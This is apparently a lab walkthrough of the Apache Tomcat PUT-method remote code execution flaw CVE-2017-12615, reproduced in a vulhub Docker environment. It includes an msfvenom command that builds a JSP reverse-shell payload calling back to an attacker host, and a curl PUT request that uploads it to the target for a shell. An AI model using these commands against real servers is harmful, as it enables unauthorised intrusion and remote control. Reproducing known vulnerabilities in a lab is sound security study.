Apache Tomcat Remote Code Execution Vulnerability Cve 2017 12615
Apache Tomcat Remote Code Execution Vulnerability Cve 2017 12615
Apache Tomcat Remote Code Execution Vulnerability CVE-2017-12615
Vulnerability Description
On September 19, 2017, Apache Tomcat officially confirmed and fixed two high-risk vulnerabilities, including the remote code execution vulnerability (CVE-2017-12615).
Affect Version
Apache Tomcat 7.0.0 - 7.0.81
Environment construction
1
2
3
git clone https://github.com/vulhub/vulhub.git
cd vulhub/tomcat/CVE-2017-12615
docker-compose up -d
Vulnerability reappears

The main reason for the vulnerability is the error in the conf/web.xml file configuration. Readonly enabled false, which can use the PUT/DELETE request method to operate the file.
msf generates a jsp Trojan
1
msfvenom -p java/jsp_shell_reverse_tcp LHOST=xxx.xxx.xxx.xxx LPORT=9999 -f raw > shell.jsp

Upload Trojans using PUT method
1
curl -v -X PUT --data-binary @shell.jsp "https://xxx.xxx.xxx.xxx:8080/shell.jsp/"
</a-alert>
Successfully uploaded Trojan file
Access the file to bounce a shell
This post is licensed under CC BY 4.0 by the author.